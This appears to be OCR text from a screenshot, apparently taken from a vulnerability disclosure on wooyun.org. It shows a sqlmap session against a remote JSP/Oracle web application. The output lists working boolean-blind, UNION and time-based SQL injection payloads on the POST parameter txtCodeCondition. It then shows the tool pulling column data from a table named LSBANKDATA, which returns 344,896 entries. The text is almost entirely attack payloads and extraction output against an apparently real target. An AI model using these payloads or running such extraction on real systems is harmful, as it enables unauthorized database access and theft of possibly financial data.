 管理员: C:\Windows\System32\cmd.exe - python  SQLMap/SQLMap.py -u "http://remoteb...
[14:10:20] [INFO] resuming back-end DBMS 'oracle'
[14:10:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3450'
 OR (5384=5384)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-1342'
 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(122)||CHR(113)||CHR(113
)||CHR(99)||CHR(117)||CHR(87)||CHR(119)||CHR(84)||CHR(75)||CHR(97)||CHR(70)||CHR
(69)||CHR(85)||CHR(113)||CHR(98)||CHR(113)||CHR(118)||CHR(113),NULL FROM DUAL-- 
&txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 5956=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(67)||CHR(120)||CHR(110),5)--&
txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[14:10:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:10:20] [INFO] fetching columns 'ID' for table 'LSBANKDATA' in database 'AGEN
CY'
[14:10:23] [WARNING] reflective value(s) found and filtering out
[14:10:23] [INFO] the SQL query used returns 1 entries
[14:10:24] [INFO] retrieved: "ID","VARCHAR2"
[14:10:24] [INFO] fetching entries of column(s) 'ID' for table 'LSBANKDATA' in d
atabase 'AGENCY'
[14:10:25] [INFO] the SQL query used returns 344896 entries
[14:10:25] [INFO] retrieved:
[14:10:26] [INFO] retrieved:
www.wooyun.org